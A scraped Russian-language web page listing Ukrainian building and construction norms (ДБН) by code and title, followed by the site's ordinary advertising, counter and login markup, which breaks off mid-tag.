Основы и фундаменты сооружений. Основные положения проектирования&nbsp;<br><br>▫ ДБН В.2.2-1-95 Дома и сооружения. Здания и сооружения для животноводства.&nbsp;<br><br>▫ ДБН В.2.2-1-95 Дома и сооружения. Здания и сооружения для животноводства.&nbsp;<br><br>▫ ДБН В.2.2-10-2001 Дома и сооружения. Учреждения здравоохранения.&nbsp;<br><br>▫ ДБН В.2.2-10-2001 Здания и сооружения. Учреждения здравоохранения.&nbsp;<br><br>▫ ДБН В.2.2-11-2002 Дома и сооружения. предприятия бытового обслуживания.&nbsp;<br><br>▫ ДБН В.2.2-12-2003 Дома и сооружения. Здания и сооружения для сохранения и переработки сельскохозяйственной продукции&nbsp;<br><br>▫ ДБН В.2.2-13-2003 Дома и сооружения.Спортивные и физкультурно-оздоровительные сооружения&nbsp;<br><br>▫ ДБН В.2.2-14-2004 Помещение для хранения секретных документов и работы с ними.&nbsp;<br><br>▫ ДБН В.2.2-15-2005 Дома и сооружения. Жилые дома. Основные положения&nbsp;<br><br>▫ ДБН В.2.2-16-2005 Культурно зрелищные и дозвиллеви заведения&nbsp;<br><br>▫ ДБН В.2.2-16-2005 Культурно-зрелищные и дозвіллєві учреждения&nbsp;<br><br>▫ ДБН В.2.2-17:2006 Дома и сооружения. Доступность домов и сооружений для маломобильных групп населения.&nbsp;<br><br>▫ ДБН В.2.2-18:2007 Дома и сооружения. Заведения социальной защиты населения&nbsp;<br><br>▫ ДБН В.2.2-2-95 Дома и сооружения. Теплицы и парники.&nbsp;<br><br>▫ ДБН В.2.2-20:2008 Санитарные правила работы с источниками низькоенергетичного рентгеновского излучения №5170-90&nbsp;<br><br>▫ ДБН В.2.2-23:2009 Дома и сооружения. Предприятия торгования&nbsp;<br><br>▫ ДБН В.2.2-24:2009 Дома и сооружения. Проектирование высотных жилых и общественных домов&nbsp;<br><br>▫ ДБН В.2.2-3-97 Дома и сооружения. Дома и сооружения учебных заведений.&nbsp;<br><br>▫ ДБН В.2.2-4-97 Дома и сооружения. Дома и сооружения детских дошкольных учреждений.&nbsp;<br><br>▫ ДБН В.2.2-5-97 Дома и сооружения. Защитные сооружения гражданской обороны.&nbsp;<br><br>▫ ДБН В.2.2-7-98 Дома и сооружения. Здания и сооружения по сохранению минеральных удобрений и средств защиты растений.&nbsp;<br><br>▫ ДБН В.2.2-8-98 Дома и сооружения. предприятия, здания и сооружения по сохранению и переработке зерна.&nbsp;<br><br>▫ ДБН В.2.2-9-99 Дома и сооружения. Общественные дома и сооружения. Основные положения.&nbsp;<br><br>▫ ДБН В.2.3-14:2006 Сооружения транспорта. Мосты и трубы. Правила проектирование&nbsp;<br><br>▫ ДБН В.2.3-15:2007 Сооружения транспорта. Автостоянки и гаражи для легковых автомобилей.&nbsp;<br><br>▫
ДБН В.2.3-16:2007 Сооружения транспорта. Нормы отведения земельных
участков для строительства (реконструкции) автомобильных дорог.&nbsp;<br><br>▫ ДБН В.2.3-18:2007 По нормализации электромагнитной обстановка в местах размещения двухканальных метеорологических РЛС&nbsp;<br><br>▫ ДБН В.2.3-19-2008 Сооружения транспорта. Железные дороги колеи 1520 мм Нормы проектирования&nbsp;<br><br>▫ ДБН В.2.3-20:2008 Сооружения транспорта. Мосты и трубы. Выполнение и принятие работ &nbsp;<br><br>▫ ДБН В.2.3-4:2007 Сооружения транспорта. Автомобильные дороги. Часть і. Проектирование. Часть ІІ. Строительство.&nbsp;<br><br>▫ ДБН В.2.3-5-2001 Сооружения транспорта. Улицы и дороги населенных пунктов.&nbsp;<br><br>▫ ДБН В.2.3-6-2002 Сооружения транспорта. Мосты и трубы. Обследования и испытания.&nbsp;<br><br>▫ ДБН В.2.3-7-2003 Метрополитены.&nbsp;<br><br>▫ ДБН В.2.4-1-99 Мелиоративные системы и сооружения.&nbsp;<br><br>▫ ДБН В.2.4-2-2005 Полигоны твердых бытовых отходов. Основные положения проектирования&nbsp;<br><br>▫ ДБН В.2.5-13-98 Инженерное оборудование зданий и сооружений. Пожарная автоматика зданий и сооружений.&nbsp;<br><br>▫ ДБН В.2.5-13-98 Цементы.Термины и определения.&nbsp;<br><br>▫ ДБН В.2.5-16-99 Инженерное оснащение внешних сетей. Определения размеров земельных участков для объектов электрических сетей.&nbsp;<br><br>▫ ДБН В.2.5-20-2001 Инженерное оборудование зданий и сооружений. Газоснабжение.&nbsp;<br><br>▫
ДБН В.2.5-22-2002 Инженерное оснащение домов и сооружений. Внешние сети
горячего водоснабжения и водного отопления с использованием труб с
структурированного поліетилену с тепловой изоляцией с вспененного
поліетилену и защитной гофрированной полиэтиленовой оболочкой.&nbsp;<br><br>▫ ДБН В.2.5-23-2003 Проектирование электрооборудования объектов гражданского назначения.&nbsp;<br><br>▫ ДБН В.2.5-24-2003 Электрическая кабельная система отопления&nbsp;<br><br>▫ ДБН В.2.5-27-2006 Защитные мероприятия электробезопасности в электроустановках домов и сооружений&nbsp;<br><br>▫ ДБН В.2.5-28-2006 Естественное и искусственное освещение&nbsp;<br><br>▫ ДБН В.2.5-39:2008 Инженерное оборудование домов и сооружений. Внешние сети и сооружения. Тепловые сети.&nbsp;<br><br>▫ ДБН В.2.6-14-97 Конструкции домов и сооружений. Покрытия зданий и сооружений.&nbsp;<br><br>▫ ДБН В.2.6-22-2001 Конструкции домов и сооружений. Устроения покрытий с применением сухих строительных смесей.&nbsp;<br><br>▫ ДБН В.2.6-31:2006 Конструкции зданий и сооружений. Тепловая изоляция зданий&nbsp;<br><br>▫
ДБН В.2.6-33:2008 Резервуары вертикальные стальные для зберегання нефти
и нефтепродуктов с давлением насыщенных паров не выше 93,3 кпа.&nbsp;<br><br>▫ ДБН В.2.6-6-95 Конструкции домов и сооружений. Проектирования, строительство и эксплуатация домов системы ПЛАСТБАУ&nbsp;<br><br>▫ ДБН В.2.7-31-95 Строительные материалы. Порядок определения запасов месторождений песка и гравия.&nbsp;<br><br>▫
ДБН В.2.7-63-97 Строительные материалы. Применения в строительстве и
стройиндустрии гранулированных шлаков и шлакопемзовых отсевов
феросплавного производства.&nbsp;<br><br>▫ ДБН В.2.7-64-97 Строительные материалы. Правила применения химических добавок в бетонах и строительных растворах.&nbsp;<br><br>▫
ДБН В.2.8-1-96 Строительная техника, оснастка, инвентарь и инструмент.
Требования к разработке средств механизации в строительстве и оценка их
технического уровня. Основные положения.&nbsp;<br><br>▫ ДБН В.2.8-11-99
Строительная техника. Технические требования к ремонту типичных
повреждений металлоконструкций грузоподъемных кранов.&nbsp;<br><br>▫ ДБН
В.2.8-12-2000 Строительная техника. Типичные нормы затрат горючего и
змащувальних материалов для эксплуатации техники в строительстве.&nbsp;<br><br>▫ ДБН В.2.8-13-2000 Строительная техника. Техническое диагностирование гидропривода строительных машин.&nbsp;<br><br>▫ ДБН В.2.8-14-2000 Строительная техника. Правила сохранения строительных машин.&nbsp;<br><br>▫
ДБН В.2.8-2-95 Строительная техника, оснастка, инвентарь и инструмент.
Строительные машины, оснащения и механизированный инструмент. Виды
испытаний. Порядок их осуществления.&nbsp;<br><br>▫ ДБН В.2.8-3-95 Строительная техника, оснастка, инвентарь и инструмент. Техническая эксплуатация строительных машин.&nbsp;<br><br>▫
ДБН В.2.8-4-96 Строительная техника, оснастка, инвентарь и инструмент.
Система технического обслуживания и ремонта строительных машин. Общие
требования.&nbsp;<br><br>▫ ДБН В.2.8-5-96 Строительная техника, оснастка,
инвентарь и инструмент. Технические параметры средств механизации,
которые подлежат контролю при сертификационных испытаниях.&nbsp;<br><br>▫
ДБН В.2.8-6-96 Строительная техника, оснастка, инвентарь и инструмент.
Техническое обслуживание и ремонт кранов самоходных стреловых.&nbsp;<br><br>▫
ДБН В.2.8-7-96 Строительная техника, оснастка, инвентарь и инструмент.
Система технического обслуживания и ремонта строительных машин. Порядок
аттестации ремонтного производства.&nbsp;<br><br>▫ ДБН В.2.8-7-96
Строительная техника, оснастка, инвентарь и инструмент. Система
технического обслуживания и ремонта строительных машин. Порядок
аттестации ремонтного производства.&nbsp;<br><br>▫ ДБН В.2.8-9-98 Строительная техника, оснастка, инвентарь и инструмент. Эксплуатация строительных машин. Общие требования.&nbsp;<br><br>▫ ДБН В.3.1-1-2002 Ремонт и усиления несущих и оградительных строительных конструкций и основ промышленных домов и сооружений&nbsp;<br><br>▫ ДБН В.3.2-1-2004 Реставрационные, консерваційні и ремонтные работы на памятках культурного наследства.&nbsp;<br><br>▫ ДБН Г.1-1-93 Порядок определения стоимости разработки нормативных документов.&nbsp;<br><br>▫
ДБН Г.1-3-95 Типичные нормы затрат молотого шлака и щелочного
компоненту для приготавливания шлаколужних бетонов, сборных и
монолитных бетонных и железобетонных конструкционных изделий.&nbsp;<br><br>▫ ДБН Г.1-4-95 Правила перевозка, складирования и сохранения материалов, изделий, конструкций и оборудование в строительстве.&nbsp;<br><br>▫ ДБН Г.1-5-96 Нормативная база оснащения строительных организаций (бригад) средствами механизации, инструментом и инвентарем.&nbsp;<br><br>▫ ДБН Г.1-6-96 Временные нормы для расчета затраты тепловой энергии при тепловой обработке бетонных и железобетонных изделий.&nbsp;<br><br>▫
ДБН Г.1-7-97 Временные нормы для расчета затрат тепловой и
электрической энергии при производстве кирпича и каменів керамических.&nbsp;<br><br>▫
ДБН Г.1-8-2000 Нормы расчета затрат топлива, тепловой и электрической
энергии при производстве извести, кирпича и каменів силикатных.&nbsp;<br><br>▫
ДБН Д.1.1-1-2000 Дополнения №1. Особенности определения стоимости
пусконаладочных работ к Правилам определения стоимости строительства&nbsp;<br><br>▫ ДБН Д.1.1-1-2000 Правила определения стоимости строительства&nbsp;<br><br>▫ ДБН Д.1.1-2-99 Указания по применению ресурсных элементных норм на строительные работы&nbsp;<br><br>▫ ДБН Д.1.1-3-99 Дополнение 1, Дополнение 2&nbsp;<br><br>▫ ДБН Д.1.1-3-99 Указания по применению ресурсных элементных сметных норм на монтаж оборудования&nbsp;<br><br>▫ ДБН Д.1.1-4-2000 Указания относительно применения ресурсных элементных сметных норм на ремонтно-строительные работы (Рекнр)&nbsp;<br><br>▫ ДБН Д.1.1-5-2001 Указания относительно применения ресурсных элементных сметных норм на реставрационно-возобновительные работы&nbsp;<br><br>▫
ДБН Д.1.1-7-2000 Правила определения стоимости проектно-изыскательских
работ для строительства, осуществляемого на территории Украины&nbsp;<br><br>▫ ДБН Д.1.1.6-2000 Указания по применению ресурсных элементных сметных норм на пусконаладочные работы&nbsp;<br><br>▫ ДБН Д.2.2-1-99 Сборник 1. Земляные работы.&nbsp;<br><br>▫ ДБН Д.2.2-10-99 Сборник 10. Деревянные конструкции&nbsp;<br><br>▫ ДБН Д.2.2-11-99 Сборник 11. Полы&nbsp;<br><br>▫ ДБН Д.2.2-12-99 Сборник 12. Кровли&nbsp;<br><br>▫ ДБН Д.2.2-13-99 Сборник 13. Защита строительных конструкций и оборудования вот коррозии&nbsp;<br><br>▫ ДБН Д.2.2-14-99 Сборник 14. Конструкции в сельском строительстве&nbsp;<br><br>▫ ДБН Д.2.2-15-99 Сборник 15. Отделочные работы&nbsp;<br><br>▫ ДБН Д.2.2-16-99 Сборник 16. Трубопроводы внутренние&nbsp;<br><br>▫ ДБН Д.2.2-17-99 Сборник 17. Водопровод и канализация - внутренние устройства&nbsp;<br><br>▫ ДБН Д.2.2-18-99 Сборник 18. Отопление - внутренние устройства&nbsp;<br><br>▫ ДБН Д.2.2-19-99 Сборник 19. Газоснабжение - внутренние устройства&nbsp;<br><br>▫ ДБН Д.2.2-2-99 Сборник 2. Горновскрышные работы&nbsp;<br><br>▫ ДБН Д.2.2-20-99 Сборник 20. Вентиляция и кондиционирование воздуха&nbsp;<br><br>▫ ДБН Д.2.2-21-99 Сборник 21. Электроосвещение сданный&nbsp;<br><br>▫ ДБН Д.2.2-22-99 Сборник 22. Водопровод - наружные сеты&nbsp;<br><br>▫ ДБН Д.2.2-23-99 Сборник 23. Канализация - наружные сеты&nbsp;<br><br>▫ ДБН Д.2.2-24-99 Сборник 24. Теплоснабжение и газопроводы - наружные сеты&nbsp;<br><br>▫ ДБН Д.2.2-25-99 Сборник 25. Магистральные и промысловые трубопроводы газонефтепродуктов&nbsp;<br><br>▫ ДБН Д.2.2-26-99 Сборник 26. Теплоизоляционные работы&nbsp;<br><br>▫ ДБН Д.2.2-27-99 Сборник 27. Автомобильные дороги&nbsp;<br><br>▫ ДБН Д.2.2-28-99 Сборник 28. Железные дороги&nbsp;<br><br>▫ ДБН Д.2.2-29-99 Сборник 29. Тоннели и метрополитены&nbsp;<br><br>▫ ДБН Д.2.2-3-99 Сборник 3. Буровзрывные работы&nbsp;<br><br>▫ ДБН Д.2.2-30-99 Сборник 30. Мосты и трубы&nbsp;<br><br>▫ ДБН Д.2.2-31-99 Сборник 31. Аэродромы&nbsp;<br><br>▫ ДБН Д.2.2-32-99 Сборник 32. Трамвайные пути&nbsp;<br><br>▫ ДБН Д.2.2-33-99 Сборник 33. Линии электропередачи&nbsp;<br><br>▫ ДБН Д.2.2-34-99 Сборник 34. Сооружения связи, радиовещания и телевидения&nbsp;<br><br>▫ ДБН Д.2.2-36-99 Сборник 36. Земляные конструкции гидротехнических сооружений&nbsp;<br><br>▫ ДБН Д.2.2-37-99 Сборник 37. Бетонные и железобетонные конструкции гидротехнических сооружений&nbsp;<br><br>▫ ДБН Д.2.2-38-99 Сборник 38. Каменные конструкции гидротехнических сооружений&nbsp;<br><br>▫ ДБН Д.2.2-39-99 Сборник 39. Металлические конструкции гидротехнических сооружений&nbsp;<br><br>▫ ДБН Д.2.2-4-99 Сборник 4. Скважины&nbsp;<br><br>▫ ДБН Д.2.2-40-99 Сборник 40. Деревянные конструкции гидротехнических сооружений&nbsp;<br><br>▫ ДБН Д.2.2-41-99 Сборник 41. Гидроизоляционные работы в гидротехнических сооружениях&nbsp;<br><br>▫ ДБН Д.2.2-42-99 Сборник 42. Берегоукрепительные работы&nbsp;<br><br>▫ ДБН Д.2.2-43-99 Сборник 43. Судовозные пути стапелей и сливов&nbsp;<br><br>▫ ДБН Д.2.2-44-99 Сборник 44. Подводно-строительные (водолазные) работы&nbsp;<br><br>▫ ДБН Д.2.2-45-99 Сборник 45. Промышленные печи и трубы&nbsp;<br><br>▫ ДБН Д.2.2-46-99 Сборник 46. Работы при реконструкции сданный и сооружений&nbsp;<br><br>▫ ДБН Д.2.2-47-99 Сборник 47. Озеленение. Защитные лесонасаждения. Многолетние плодовые насаждения&nbsp;<br><br>▫ ДБН Д.2.2-5-99 Сборник 5. Свайные работы. Опускные колодцы. Закрепление грунтов&nbsp;<br><br>▫ ДБН Д.2.2-6-99 Сборник 6. Бетонные и железобетонные конструкции монолитные&nbsp;<br><br>▫ ДБН Д.2.2-7-99 Сборник 7. Бетонные и железобетонные конструкции сборные&nbsp;<br><br>▫ ДБН Д.2.2-8-99 Сборник 8. Конструкции из кирпича и блоков&nbsp;<br><br>▫ ДБН Д.2.2-9-99 Сборник 9. Металлические конструкции&nbsp;<br><br>▫ ДБН Д.2.2-99 Ресурсные элементные сметные нормы на строительные работы. Изменения №1 и №2&nbsp;<br><br>▫ ДБН Д.2.3-1-99 Сборник 1. Металлообрабатывающее оборудование&nbsp;<br><br>▫ ДБН Д.2.3-10-99 Сборник 10. Оборудование связи&nbsp;<br><br>▫ ДБН Д.2.3-11-99 Сборник 11. Приборы, средства автоматизации и вычислительной техники&nbsp;<br><br>▫ ДБН Д.2.3-12-99 Сборник 12. Технологические трубопроводы&nbsp;<br><br>▫ ДБН Д.2.3-13-99 Сборник 13. Оборудование атомных электрических станци&nbsp;<br><br>▫ ДБН Д.2.3-14-99 Сборник 14. Оборудование прокатных производств&nbsp;<br><br>▫ ДБН Д.2.3-15-99 Сборник 15. Оборудование для очистки газов&nbsp;<br><br>▫ ДБН Д.2.3-16-99 Сборник 16. Оборудование предприятий черной металлургии&nbsp;<br><br>▫ ДБН Д.2.3-17-99 Сборник 17. Оборудование предприятий цветной металлургии&nbsp;<br><br>▫ ДБН Д.2.3-18-99 Сборник 18. Оборудование предприятий химической и нефтеперерабатывающей промышленности&nbsp;<br><br>▫ ДБН Д.2.3-19-99 Сборник 19. Оборудование предприятий угольной и торфяной промышленности&nbsp;<br><br>▫ ДБН Д.2.3-2-99 Сборник 2. Деревообрабатывающее оборудование&nbsp;<br><br>▫ ДБН Д.2.3-20-99 Сборник 20. Оборудование сигнализации, централизации и блокировки на железнодорожном транспорте&nbsp;<br><br>▫ ДБН Д.2.3-21-99 Сборник 21. Оборудование метрополитенов и тоннелей&nbsp;<br><br>▫ ДБН Д.2.3-22-99 Сборник 22. Оборудование гидроэлектрических станций и гидротехнических сооружений&nbsp;<br><br>▫ ДБН Д.2.3-23-99 Сборник 23. Оборудование предприятий электротехнической промышленности&nbsp;<br><br>▫ ДБН Д.2.3-24-99 Сборник 24. Оборудование предприятий промышленности строительных материалов&nbsp;<br><br>▫ ДБН Д.2.3-25-99 Сборник 25. Оборудование предприятий целлюлозно-бумажной промышленности&nbsp;<br><br>▫ ДБН Д.2.3-26-99 Сборник 26. Оборудование предприятий текстильной промышленности&nbsp;<br><br>▫ ДБН Д.2.3-27-99 Сборник 27. Оборудование предприятий полиграфической промышленности&nbsp;<br><br>▫ ДБН Д.2.3-28-99 Сборник 28. Оборудование предприятий пищевой промышленности&nbsp;<br><br>▫ ДБН Д.2.3-29-99 Сборник 29. Оборудование театрально-зрелещных предприятий&nbsp;<br><br>▫ ДБН Д.2.3-3-99 Сборник 3. Подъемно-транспортное оборудование&nbsp;<br><br>▫ ДБН Д.2.3-30-99 Сборник 30. Оборудование зернохранилищ и предприятий по переработке зерну&nbsp;<br><br>▫ ДБН Д.2.3-31-99 Сборник 31. Оборудование предприятий кинематографии&nbsp;<br><br>▫ ДБН Д.2.3-32-99 Сборник 32. Оборудование предприятий электронной промышленности и промышленности средств связи&nbsp;<br><br>▫ ДБН Д.2.3-33-99 Сборник 33. Оборудование предприятий легкой промышленности&nbsp;<br><br>▫ ДБН Д.2.3-34-99 Сборник 34. Оборудование учреждений здравоохранения и предприятий медицинской промышленности&nbsp;<br><br>▫ ДБН Д.2.3-35-99 Сборник 35. Оборудование сельскохозяйственных производств&nbsp;<br><br>▫ ДБН Д.2.3-36-99 Сборник 36. Оборудование предприятий бытового обслуживания и коммунального хозяйства&nbsp;<br><br>▫ ДБН Д.2.3-37-99 Сборник 37. Контроль качества сварных соединений&nbsp;<br><br>▫ ДБН Д.2.3-38-99 Сборник 38. Оборудование общего назначения&nbsp;<br><br>▫
ДБН Д.2.3-39-99 Сборник 39. Монтаж электрооборудования и подключение
кабелей или проводов внешней сеты к аппаратам и приборам низковольтных
комплектных устройств&nbsp;<br><br>▫ ДБН Д.2.3-4-99 Сборник 4. Дробильно-размольное, обогатительное и агломерационное оборудование&nbsp;<br><br>▫ ДБН Д.2.3-5-99 Сборник 5. Весовое оборудование&nbsp;<br><br>▫ ДБН Д.2.3-6-99 Сборник 6. Теплосиловое оборудование&nbsp;<br><br>▫ ДБН Д.2.3-7-99 Сборник 7. Компрессорные установки, насосы и вентиляторы&nbsp;<br><br>▫ ДБН Д.2.3-8-99 Сборник 8. Электротехнические установки&nbsp;<br><br>▫ ДБН Д.2.3-9-99 Сборник 9. Электрические печи&nbsp;<br><br>▫ ДБН Д.2.3-99 Дополнение 3, Дополнение 4&nbsp;<br><br>▫ ДБН Д.2.3-99 Ресурсные элементные сметные нормы на монтаж оборудования. Изменение № 1&nbsp;<br><br>▫ ДБН Д.2.4-1-2000 Сборник 1. Земляные работы&nbsp;<br><br>▫ ДБН Д.2.4-10-2000 Сборник 10. печные работы&nbsp;<br><br>▫ ДБН Д.2.4-11-2000 Сборник 11. Штукатурные работы&nbsp;<br><br>▫ ДБН Д.2.4-12-2000 Сборник 12. Малярные работы&nbsp;<br><br>▫ ДБН Д.2.4-13-2000 Сборник 13. Склярські, обойные и обліцьовувальні работы&nbsp;<br><br>▫ ДБН Д.2.4-14-2000 Сборник 14. лепные работы&nbsp;<br><br>▫ ДБН Д.2.4-15-2000 Сборник 15. Внутренние санитарно-технические работы&nbsp;<br><br>▫ ДБН Д.2.4-16-2000 Сборник 16. Внешние инженерные сети&nbsp;<br><br>▫ ДБН Д.2.4-17-2000 Сборник 17. Электромонтажные работы&nbsp;<br><br>▫ ДБН Д.2.4-18-2000 Сборник 18. Благоустройство&nbsp;<br><br>▫ ДБН Д.2.4-19-2000 Сборник 19. Изоляционные работы&nbsp;<br><br>▫ ДБН Д.2.4-2-2000 Сборник 2. Фундаменты&nbsp;<br><br>▫ ДБН Д.2.4-20-2000 Сборник 20. Другие ремонтно-строительные работы&nbsp;<br><br>▫ ДБН Д.2.4-2000 Изменение № 2 к Ресурсным элементным сметным нормам на ремонтно-строительные работы&nbsp;<br><br>▫ ДБН Д.2.4-3-2000 Сборник 3. Стены&nbsp;<br><br>▫ ДБН Д.2.4-4-2000 Сборник 4. Перекрытия&nbsp;<br><br>▫ ДБН Д.2.4-5-2000 Сборник 5. Перегородки&nbsp;<br><br>▫ ДБН Д.2.4-6-2000 Сборник 6. Прорезы&nbsp;<br><br>▫ ДБН Д.2.4-7-2000 Сборник 7. подлоги&nbsp;<br><br>▫ ДБН Д.2.4-8-2000 Сборник 8. Крыши, кровли&nbsp;<br><br>▫ ДБН Д.2.4-9-2000 Сборник 9. Сходи, ганки&nbsp;<br><br>▫ ДБН Д.2.5-1-2001 Сборник 1. Архитектурно-археологические и земляные работы в зонах памяток истории и культуры&nbsp;<br><br>▫ ДБН Д.2.5-10-2001 Сборник 10. Реставрация и воспроизведения крашений фасадов и интерьеров&nbsp;<br><br>▫ ДБН Д.2.5-11-2001 Сборник 11. Реставрация и воспроизведения облицовок керамическими кафелями&nbsp;<br><br>▫ ДБН Д.2.5-12-2001 Сборник 12. Реставрация и воспроизведения архитектурно-лепного декора&nbsp;<br><br>▫ ДБН Д.2.5-13-2001 Сборник 13. Реставрация и воспроизведения резьбы по дереву&nbsp;<br><br>▫ ДБН Д.2.5-14-2001 Сборник 14. Реставрация и воспроизведения изделий из ценных пород дерева и стильной мебели (музейных)&nbsp;<br><br>▫ ДБН Д.2.5-15-2001 Сборник 15. Реставрация и воспроизведения паркетных полов&nbsp;<br><br>▫ ДБН Д.2.5-16-2001 Сборник 16. воспроизведения изделий художественного литья из цветных металлов&nbsp;<br><br>▫ ДБН Д.2.5-17-2001 Сборник 17. Чеканочные, выбивные, видавлювальні работы&nbsp;<br><br>▫ ДБН Д.2.5-18-2001 Сборник 18. Рестарація инкрустированных поверхностей&nbsp;<br><br>▫ ДБН Д.2.5-19-2001 Сборник 19. Реставрация и воспроизведения обивки мебели и обойных декоративных элементов&nbsp;<br><br>▫ ДБН Д.2.5-2-2001 Сборник 2. Реставрация и воспроизведения конструкций из бутового камня&nbsp;<br><br>▫ ДБН Д.2.5-20-2001 Сборник 20. Реставрация и воспроизведения позолоты&nbsp;<br><br>▫ ДБН Д.2.5-21-2001 Сборник 21. Разные работы&nbsp;<br><br>▫ ДБН Д.2.5-22-2001 Сборник 22. Реставрация и воспроизведения оконных и дверных наборов&nbsp;<br><br>▫ ДБН Д.2.5-23-2001 Сборник 23. Реставрация и воспроизведения тканей и обоев&nbsp;<br><br>▫ ДБН Д.2.5-24-2001 Сборник 24. Художественная обработка металлических изделий гальваническим способом&nbsp;<br><br>▫ ДБН Д.2.5-25-2001 Сборник 25. Реставрация и воспроизведения осветительной арматуры и хрустальных подвесок&nbsp;<br><br>▫ ДБН Д.2.5-3-2001 Сборник 3. Реставрация и воспроизведения кирпичных кладок&nbsp;<br><br>▫ ДБН Д.2.5-4-2001 Сборник 4. Реставрация и воспроизведения конструкций и декора из естественного камня&nbsp;<br><br>▫ ДБН Д.2.5-5-2001 Сборник 5. Реставрация и замена деревянных деталей и конструктивных элементов&nbsp;<br><br>▫ ДБН Д.2.5-6-2001 Сборник 6. Реставрация и воспроизведения кровель&nbsp;<br><br>▫ ДБН Д.2.5-7-2001 Сборник 7. Реставрация и воспроизведения металлических конструкций и декоративных элементов&nbsp;<br><br>▫ ДБН Д.2.5-8-2001 Сборник 8. Штукатурные работы&nbsp;<br><br>▫ ДБН Д.2.5-9-2001 Сборник 9. Реставрация и воспроизведения облицовок искусственным мрамором&nbsp;<br><br>▫ ДБН Д.2.6-1-2000 Сборник 1. Электротехнические работы<br><br>▫ ДБН Д.2.6-2-2000 Сборник 2. Автоматизированные системы управления<br><br>▫ ДБН Д.2.6-3-2000 Сборник 3. Системы вентиляции и кондиционирования воздуха&nbsp;<br><br>▫ ДБН Д.2.6-4-2000 Сборник 4. Подъемно-транспортной оборудование&nbsp;<br><br>▫ ДБН Д.2.6-5-2000 Сборник 5. Металлообрабатывающее оборудование&nbsp;<br><br>▫ ДБН Д.2.6-6-2000 Сборник 6. Холодильные и компрессорные установки&nbsp;<br><br>▫ ДБН Д.2.6-7-2000 Сборник 7. Теплоэнергетическое оборудование<br><br>▫ ДБН Д.2.6-8-2000 Сборник 8. Деревообрабатывающее оборудование<br><br>▫ ДБН Д.2.6-9-2000 Сборник 9. Сооружения водоснабжения и канализации&nbsp;<br><br>▫ ДБН Д.2.7-2000 Ресурсные сметные нормы эксплуатации строительных машин и механизмов
		<script>
			var container = document.getElementById('nativeroll_video_cont');

			if (container) {
				var parent = container.parentElement;

				if (parent) {
					const wrapper = document.createElement('div');
					wrapper.classList.add('js-teasers-wrapper');

					parent.insertBefore(wrapper, container.nextSibling);
				}
			}
		</script>
	</div>
 
 <!-- begin of Top100 code -->

<script id="top100Counter" type="text/javascript" src="//counter.rambler.ru/top100.jcn?2142050"></script>
<noscript>
<img src="//counter.rambler.ru/top100.cnt?2142050" alt="" width="1" height="1" border="0" />

</noscript>
<!-- end of Top100 code -->
<!-- </body> --> 
 <center
<script type="text/javascript"><!--
google_ad_client = "pub-7146434435339030";
/* 160x90, створено 21.10.10 */
google_ad_slot = "8365418581";
google_ad_width = 160;
google_ad_height = 90;
//-->
</script>
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script><script type="text/javascript"><!--
google_ad_client = "pub-7146434435339030";
/* 160x90, створено 21.10.10 */
google_ad_slot = "8365418581";
google_ad_width = 160;
google_ad_height = 90;
//-->
</script>
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script><script type="text/javascript"><!--
google_ad_client = "pub-7146434435339030";
/* 160x90, створено 21.10.10 */
google_ad_slot = "8365418581";
google_ad_width = 160;
google_ad_height = 90;
//-->
</script>
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
 
 
 
 <center
<script src="/widget/?45;187|0|1|1|1|ru|1|1|1|1|1|1|1|1|1|1|1|1|1|1|1|1"></script>
 </td>
 <center
</tr>
</table>
 
<table border="0" cellpadding="0" cellspacing="0" width="670">
<tr>
<td bgcolor="#E9ECF5"><img border="0" src="/.s/t/121/8.gif" width="184" height="21"></td>
<td bgcolor="#E9ECF5" width="95%" background="/.s/t/121/4.gif" align="center" class="copy"><!-- <copy> -->Действующие ДБН<!-- </copy> --></td>
<td bgcolor="#E9ECF5"><img border="0" src="/.s/t/121/13.gif" width="184" height="21"></td>
</tr>
</table>
</td>
<td width="250" valign="top" align="right">
<!--U1DRIGHTER1Z--><!-- <block9> -->
<table border="0" cellpadding="0" cellspacing="0" width="165">
<tr><td>
<table border="0" bgcolor="#E9ECF5" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td width="2%"><img border="0" src="/.s/t/121/3.gif" width="11" height="21"></td>
<td width="70%" background="/.s/t/121/4.gif"><div class="blockTitle"><!-- <bt> -->Интересное<!-- </bt> --></div></td>
<td width="28%"><img border="0" src="/.s/t/121/10.gif" width="54" height="21"></td>
</tr>
</table>
</td>
</tr>
<tr><td class="topBorder" style="padding:3px;" bgcolor="#F4F4F4"><!-- <bc> -->
 
 <!-- MarketGidGoods Start -->
 <div id="MarketGid4732"><center>
 <a href="http://marketgid.com/" target="_blank">Загрузка...</a>
 </center></div>
 <!-- MarketGidGoods End -->
<!-- pered </body> -->
<script type="text/javascript">
 var MarketGidDate = new Date();
 document.write('<scr'+'ipt type="text/javascript" '
 +'src="http://jsg.dt00.net/g/o/gostovnet.at.ua.4732.js?t='+MarketGidDate.getYear()+MarketGidDate.getMonth()+'"'
 + '" charset="utf-8" ></scr'+'ipt>');
 </script>
 
<tr><td bgcolor="#E9ECF5"><img border="0" src="/.s/t/121/11.gif" width="100%" height="21"></td></tr>
</table>
<div style="padding:3px"></div>
 
<!-- </block9> -->

<!-- <block10033> -->

<table border="0" cellpadding="0" cellspacing="0" width="165">
<tr><td>
<table border="0" bgcolor="#E9ECF5" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td width="2%"><img border="0" src="/.s/t/121/3.gif" width="11" height="21"></td>
<td width="70%" background="/.s/t/121/4.gif"><div class="blockTitle"><!-- <bt> -->Вход<!-- </bt> --></div></td>
<td width="28%"><img border="0" src="/.s/t/121/10.gif" width="54" height="21"></td>
</tr>
</table>
</td>
</tr>
<tr><td class="topBorder" style="padding:3px;" bgcolor="#F4F4F4"><!-- <bc> --><div id="uidLogForm" class="auth-block" align="center"><a href="javascript:;" onclick="window.open('https://login.uid.me/?site=2gostovnet&d=gostovnet.at.ua&ref='+escape(location.protocol + '//' + ('gostovnet.at.ua' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' )))),'uidLoginWnd','width=580,height=450,resizable=yes,titlebar=yes');return false;" class="login-with uid" title="Войти через uID" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('vkontakte');" data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return 